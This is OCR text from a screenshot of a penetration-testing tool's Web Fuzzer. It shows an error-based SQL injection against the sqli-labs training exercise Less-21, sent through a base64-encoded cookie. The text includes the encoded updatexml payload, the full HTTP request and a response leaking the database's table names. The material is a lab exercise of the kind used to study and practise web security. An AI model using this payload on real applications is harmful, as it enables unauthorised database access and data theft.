 [default]-本地模式
CPU 15%
127.0.0.1 49048
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
YWRtaW4nKSBvciB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSxzdWJzdHIoKHNlbGVjdCBncm9
1cF9jb25jYXQodGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJ
lIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpKSwxLDMxKSwweDdlKSwxKSBvciAoJw==
YWRtaW4nKSBvciB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSxzdWJzdHIoKHNlbGVjdCBncm9
1cF9jb25jYXQodGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJ
lIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpKSwxLDMxKSwweDdlKSwxKSBvciAoJw%3D%3D
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
正在讲话:
WF-[1] WF-[2]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
发送请求 强制 HTTPS 历史
</> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /sqli/Less-21/index.php HTTP/1.1
2 Host ? : 192.168.2.25
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Cookie:uname=YWRtaW4nKSBvciB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSxzdWJzdHIoKHNlbGVj
dCBncm91cF9jb25jYXQodGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzI
HdoZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpKSwxLDMxKSwweDdlKSwxKSBvciAoJw%3D%3D
7 Cache-Control: max-age=0
8 Referer: http://192.168.2.25/sqli/Less-21/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11
12
Responses 1181bytes / 16ms 美化 渲染 详情
远端地址:192.168.2.25:80; 响应时
间:16ms; 总耗时:17ms; URL:htt
p://192.168.2.25/sqli/Less-...
6 Content-Length: 1181
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /
>
12
13 <title>Less-21 Cookie Injection- Error Based- complex - string</
title>
14 </head>
15
16 <body bgcolor="#000000">
17
18
19
20
21
22
23 <center><br><br><br><b><img src="../images/Less-21.jpg" /
><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS
: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36</font><br><font
color= "cyan" font size="4">YOUR IP ADDRESS IS : 192.168.2.25</
font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE
OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5
>YOUR COOKIE : uname =
YWRtaW4nKSBvciB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSxzdWJzdHIoKHNlbGVjdCBn
cm91cF9jb25jYXQodGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFi
bGVzIHdoZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpKSwxLDMxKSwweDdlKSwxKSBv
ciAoJw== and expires: Tue 26 Dec 2023 - 17:22:54<br></font>Issue
with your mysql: XPATH syntax error: '~emails,referers,uagents,
users~'